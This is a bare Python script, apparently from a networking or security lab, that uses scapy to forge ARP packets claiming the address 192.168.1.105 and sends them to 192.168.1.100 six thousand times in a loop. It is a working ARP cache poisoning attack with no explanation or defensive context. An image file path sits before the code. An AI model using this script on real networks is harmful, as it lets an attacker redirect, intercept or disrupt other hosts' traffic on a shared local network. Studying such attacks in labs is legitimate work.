 from scapy.all import *
import time
E = Ether()
A = ARP()
A.pdst = "192.168.1.100"
A.psrc = "192.168.1.105"
pkt = E/A
for i in range(6000):
    sendp(pkt)
    time.sleep(0.1)